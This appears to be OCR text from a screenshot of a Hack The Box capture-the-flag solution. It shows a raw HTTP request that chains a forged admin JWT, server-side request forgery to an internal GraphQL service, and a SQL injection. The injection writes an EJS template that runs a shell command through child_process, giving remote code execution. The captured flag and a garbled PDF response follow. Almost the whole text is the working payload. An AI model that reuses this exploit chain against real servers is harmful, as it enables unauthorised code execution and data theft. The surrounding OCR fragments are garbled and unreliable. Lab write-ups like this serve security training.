 1 POST /download?token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJyb2xlIjoiYWRtaW4iLCJpYX
QiOjE3NTI5NTgzNTV9.4iORigFUOGWSKW9V5XbY1roPGWRwMTdqRtSdsz1QTYs
HTTP/1.1
2 Host: 94.237.50.221:47347
3 Content-Length: 431
4 Accept-Language: en-US,en;q=0.9
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36
6 Content-Type: application/x-www-form-urlencoded;charset=UTF-8
7 Accept: */*
8 Origin: http://94.237.50.221:47347
9 Referer: http://94.237.50.221:47347/
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 url=
http://127.0.0.1:1337/graphql?token=eyJhbGciOiJIUzI1NiIsInR5cCI
6IkpXVCJ9.eyJyb2xlIjoiYWRtaW4iLCJpYXQiOjE3NTI5NTgzNTV9.4iORigFU
OGWSKW9V5XbY1roPGWRwMTdqRtSdsz1QTYs&query=
{getDataByName(name:"John\n' UNION SELECT 1,\"<p><%=
process.mainModule.require('child_process').execSync('/readflag
'); %></p>\",2,3 INTO OUTFILE '/app/views/errors/404.ejs'; --
-"){id,name,department,isPresent}}
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Accept-Ranges: bytes
4 Cache-Control: public, max-age=0
5 Last-Modified: Sat, 19 Jul 2025 22:29:50 GMT
6 ETag: W/"2826-19824ced07e"
7 Content-Type: application/pdf
8 Content-Length: 10278
9 Date: Sat, 19 Jul 2025 22:29:50 GMT
10 Connection: keep-alive
11 Keep-Alive: timeout=5
12
13 %PDF-1.4
14 1
15 <<
16 /T
17 /C
18 /P
19 /C
20 >>
21 en
22 3
23 <<
24 /T
25 /S
26 /S
27 /c
28 /C
94.237.50. Urban Pla Error Occu download
Not secure 94.237.50.221:31452/adf
1
HTB{ch41ning_m4st3rs_b4y0nd_1m4g1nary_w0w!}
2 3